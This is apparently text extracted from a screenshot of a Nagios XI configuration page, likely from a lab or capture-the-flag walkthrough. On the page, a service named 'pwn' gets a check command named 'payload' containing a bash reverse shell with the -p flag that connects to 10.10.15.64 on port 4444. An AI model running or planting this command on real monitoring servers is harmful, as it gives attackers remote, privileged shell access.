 Nagios® XI
Home Views Dashboards Reports Configure Tools Help Admin
cinder Logout
Upgrade to a licensed version of Nagios XI and get support and upgrade benefits.
Core Config Manager
Quick Tools
Apply Configuration
Configuration Snapshots
Monitoring Plugins
Configuration Wizards
Monitoring
Hosts
Services
Host Groups
Service Groups
Alerting
Contacts
Contact Groups
Time Periods
Host Escalations
Service Escalations
Templates
Commands
Commands
Advanced
Tools
CCM Admin
Service Management
Common Settings Check Settings Alert Settings Misc Settings
Config Name *
pwn
Description *
pwn
Display name
Manage Hosts 0
Manage Templates 0
Manage Host Groups 0
Manage Service Groups 0
Active
Check command
payload
Command view
bash -c 'bash -i -p >& /dev/tcp/10.10.15.64/4444 0>&1'
$ARG1$
$ARG2$
$ARG3$
$ARG4$
$ARG5$
$ARG6$
$ARG7$
$ARG8$
Add Arguments + Delete Arguments -
Run Check Command
Save Cancel
Nagios XI 5.11.0 • Check for Updates
About | Legal | Copyright © 2008-2024 Nagios Enterprises, LLC